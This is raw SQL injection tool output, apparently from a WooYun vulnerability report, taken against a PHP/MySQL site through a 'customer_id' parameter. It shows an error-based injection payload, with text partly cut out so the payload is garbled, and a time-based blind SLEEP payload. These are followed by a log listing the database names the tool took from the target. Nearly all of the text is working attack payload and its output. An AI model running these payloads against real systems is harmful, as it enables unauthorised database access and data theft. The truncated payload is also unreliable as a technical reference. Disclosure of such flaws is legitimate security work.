 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3010 OR (SELECT 2846 FROM(SELECT COUNT(*),CONCAT
06b7071,(SELECT (CASE WHEN (2846=2846) THEN 1 ELSE 0 END)),0x71766a6a71,FL
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8758 OR 8650=SLEEP(5)
---
[10:55:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:55:11] [INFO] fetching database names
[10:55:12] [INFO] the SQL query used returns 8 entries
[10:55:12] [INFO] retrieved: information_schema
[10:55:13] [INFO] retrieved: cdcol
[10:55:13] [INFO] retrieved: mysql
[10:55:14] [INFO] retrieved: performance_schema
[10:55:14] [INFO] retrieved: phpmyadmin
[10:55:15] [INFO] retrieved: test
[10:55:15] [INFO] retrieved: webauth
[10:55:16] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org